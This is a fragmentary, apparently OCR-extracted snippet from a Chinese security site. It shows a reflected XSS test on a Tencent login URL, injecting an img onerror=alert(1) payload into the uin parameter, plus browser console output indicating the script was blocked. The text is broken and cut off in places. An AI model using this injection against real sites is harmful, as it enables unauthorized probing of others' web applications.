 bangbang.qq.com/php/login?game=roco&uin="><img%20src=1%20onerror=alert(1)>&
">
F12打开调试工具，看console里有没有下面这个。
帮帮精灵
[反馈]
Elements Resources Network Sources Timeline Profiles Audits Console
Refused to execute a JavaScript script. Source code of script found within request.
Failed to load resource: the server responded with a status of 404 (Not Found)
Resource interpreted as Image but transferred with MIME type text/plain: "http://pingfore.qq.com/pingd?dm=
&pvid=6152140598&scr=1366x768&scl=32-bit&lang=zh-cn&java=1&cc=undefined&pf=Win32&tz=-8&flash=11.5%20r31&ct=
&vs=tcss.3.1.1&ext=ui%3D874804500%3Bch%3D1%3Bsi%3D1722249802%3Btm%3D7&rand=62328&reserved1=-1".
2cto.com 红黑联盟
Resource interpreted as Image but transferred with MIME type image/jpg: "http://vpic.video.qq.com/